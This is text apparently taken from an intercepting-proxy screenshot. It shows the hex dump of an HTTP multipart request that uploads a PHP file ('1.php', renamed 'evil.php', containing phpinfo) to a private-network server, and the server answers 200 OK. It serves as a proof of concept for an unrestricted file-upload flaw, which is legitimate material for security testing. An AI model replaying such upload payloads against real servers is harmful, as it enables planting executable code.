 Request
Raw Params Headers Hex
1d 65 2f 61 70 6e 67 2c 2a 2f 2a 3b 71 3d 30 2e 38 e/apng,*/*;q=0.8
1e 2c 61 70 70 6c 69 63 61 74 69 6f 6e 2f 73 69 67 ,application/sig
1f 6e 65 64 2d 65 78 63 68 61 6e 67 65 3b 76 3d 62 ned-exchange;v=b
20 33 3b 71 3d 30 2e 39 0d 0a 52 65 66 65 72 65 72 3;q=0.9 Referer
21 3a 20 68 74 74 70 3a 2f 2f 31 39 32 2e 31 36 38 : http://192.168
22 2e 32 30 2e 31 32 30 3a 38 30 38 30 2f 0d 0a 41 .20.120:8080/ A
23 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 ccept-Encoding:
24 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 0d 0a 41 gzip, deflate A
25 63 63 65 70 74 2d 4c 61 6e 67 75 61 67 65 3a 20 ccept-Language:
26 7a 68 2d 43 4e 2c 7a 68 3b 71 3d 30 2e 39 2c 65 zh-CN,zh;q=0.9,e
27 6e 3b 71 3d 30 2e 38 0d 0a 43 6f 6f 6b 69 65 3a n;q=0.8 Cookie:
28 20 73 70 6c 75 6e 6b 77 65 62 5f 63 73 72 66 5f splunkweb_csrf_
29 74 6f 6b 65 6e 5f 38 30 30 30 3d 36 31 33 33 30 token_8000=61330
2a 31 35 37 34 37 31 38 32 37 31 34 39 30 38 3b 20 15747182714908;
2b 44 72 75 70 61 6c 2e 74 6f 6f 6c 62 61 72 2e 63 Drupal.toolbar.c
2c 6f 6c 6c 61 70 73 65 64 3d 30 3b 20 50 48 50 53 ollapsed=0; PHPS
2d 45 53 53 49 44 3d 37 62 66 61 62 61 36 66 38 31 ESSID=7bfaba6f81
2e 33 33 32 66 32 64 39 32 38 61 34 32 62 39 62 34 332f2d928a42b9b4
2f 33 31 32 62 33 32 3b 20 7a 62 78 5f 73 65 73 73 312b32; zbx_sess
30 69 6f 6e 69 64 3d 35 36 36 62 38 39 37 33 61 62 ionid=566b8973ab
31 37 61 66 66 37 64 37 66 31 37 34 65 37 38 31 38 7aff7d7f174e7818
32 35 35 66 64 36 30 3b 20 74 61 62 3d 30 0d 0a 43 55fd60; tab=0 C
33 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 onnection: close
34 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 ------WebKit
35 46 6f 72 6d 42 6f 75 6e 64 61 72 79 70 5a 36 4b FormBoundarypZ6K
36 42 72 4f 4a 6f 77 67 74 4e 6c 51 33 0d 0a 43 6f BrOJowgtNlQ3 Co
37 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
38 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
39 6d 65 3d 22 66 69 6c 65 22 3b 20 66 69 6c 65 6e me="file"; filen
3a 61 6d 65 3d 22 31 2e 70 68 70 22 0d 0a 43 6f 6e ame="1.php" Con
3b 74 65 6e 74 2d 54 79 70 65 3a 20 74 65 78 74 2f tent-Type: text/
3c 70 68 70 0d 0a 0d 0a 3c 3f 70 68 70 0a 70 68 70 php <?php php
3d 69 6e 66 6f 28 29 0a 3f 3e 0a 0d 0a 2d 2d 2d 2d info() ?> ----
3e 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e --WebKitFormBoun
3f 64 61 72 79 70 5a 36 4b 42 72 4f 4a 6f 77 67 74 darypZ6KBrOJowgt
40 4e 6c 51 33 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 NlQ3 Content-Di
41 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d sposition: form-
42 64 61 74 61 3b 20 6e 61 6d 65 3d 22 6e 61 6d 65 data; name="name
43 22 0d 0a 0d 0a 65 76 69 6c 2e 70 68 70 0a 0d 0a " evil.php
44 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d ------WebKitForm
45 42 6f 75 6e 64 61 72 79 70 5a 36 4b 42 72 4f 4a BoundarypZ6KBrOJ
46 6f 77 67 74 4e 6c 51 33 2d 2d 0d 0a -- -- -- owgtNlQ3--
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Thu, 13 May 2021 02:31:37 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html
8
9
? < + > Type a search term 0 matches